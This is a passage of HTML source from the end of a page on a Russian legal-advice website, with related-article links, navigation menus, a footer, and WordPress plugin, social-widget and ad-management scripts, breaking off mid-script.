                                <a href="https://1001sovetnik.ru/svoe-delo/idei-dlya-biznesa-s-minimalnymi-vlozheniyami-s-nulya.html" title="Идеи для бизнеса с минимальными вложениями с нуля">Идеи для бизнеса с минимальными вложениями с нуля</a>
                            </div>
                        </div>
                                                                                                                                                        <div class="related_post">
                            <div class="related_thumb">
                                <a href="https://1001sovetnik.ru/svoe-delo/poryadok-polucheniya-litsenzii-na-proizvodstvo-prodazhu-alkogolya.html" title="Порядок получения лицензии на производство, продажу алкоголя"></a>
                            </div>
                            <div class="related_title">
                                <a href="https://1001sovetnik.ru/svoe-delo/poryadok-polucheniya-litsenzii-na-proizvodstvo-prodazhu-alkogolya.html" title="Порядок получения лицензии на производство, продажу алкоголя">Порядок получения лицензии на производство, продажу алкоголя</a>
                            </div>
                        </div>
                                                                <div class='clear'></div>                                    <div class="clear"></div>
            
            </div>
                                               
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 